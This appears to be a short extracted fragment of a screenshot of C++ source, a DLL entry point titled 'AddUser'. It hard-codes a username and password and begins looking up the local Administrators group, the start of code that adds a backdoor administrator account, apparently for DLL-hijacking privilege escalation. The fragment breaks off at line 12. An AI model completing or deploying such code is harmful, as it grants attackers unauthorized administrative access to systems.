 dllmain.cpp Novedades
AddUser
1 // dllmain.cpp : Defines the entry point for the DLL application.
2 #include "pch.h"
3 #include <LM.h>
4 #pragma comment(lib, "netapi32.lib")
5
6 void main()
7 {
8 wchar_t username[] = L"convidat";
9 wchar_t password[] = L"Passw0rd!";
10
11 // Dynamically look up local administrators group name
12 BYTE builtinAdministratorsSid[SECURITY_MAX_SID_SIZE];